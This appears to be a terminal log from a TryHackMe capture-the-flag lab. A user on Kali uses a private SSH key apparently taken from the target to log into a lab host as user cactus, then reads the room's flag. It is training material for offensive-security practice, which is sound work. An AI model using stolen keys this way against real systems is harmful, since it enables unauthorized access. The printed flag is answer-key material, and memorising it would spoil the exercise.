 ┌──(david㉿kali)-[~/Security/tryhackme/network_services]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDb7OaL8zLZ5Z8OU3wZPSIQHaoyI8Yc3I/8/Y6faWgYTZbfNPexli0jxdAeTeGy2X3XACWcB4HFejbiNsMYLjy517gwWKPBvN865i8uIQ0Gqayq/KmBHpuBbR0yX/
XlNV1lqCjBqF3ClzEBvN4JW8GS/riLTeHcXeMIMUTuIpr4XovN/VivIlLqTYy7lHuUh6L2RqAfw5+FSr4QZW1zHCMoS6FooTomq/03EGJCGcp80/fT0e04n+7+PxnmvZQkOwe1A1hUG6C/ cactus@polosmb
┌──(david㉿kali)-[~/Security/tryhackme/network_services]
└─$ sudo chmod 600 id_rsa
[sudo] password for david:
┌──(david㉿kali)-[~/Security/tryhackme/network_services]
└─$ ssh cactus@10.10.44.59 -i id_rsa
The authenticity of host '10.10.44.59 (10.10.44.59)' can't be established.
ED25519 key fingerprint is SHA256:IiPAreH3/zvA2edHv44DY7aO0feb2/pHmNR7B1VK7+o.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:15: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.44.59' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-96-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue May 14 01:40:03 UTC 2024
  System load:  0.0                Processes:           92
  Usage of /:   33.3% of 11.75GB   Users logged in:     0
  Memory usage: 17%                IP address for eth0: 10.10.44.59
  Swap usage:   0%
22 packages can be updated.
0 updates are security updates.
Last login: Tue Apr 21 11:19:15 2020 from 192.168.1.110
cactus@polosmb:~$ ls
smb.txt
cactus@polosmb:~$ cat smb.txt
THM{smb_is_fun_eh?}
cactus@polosmb:~$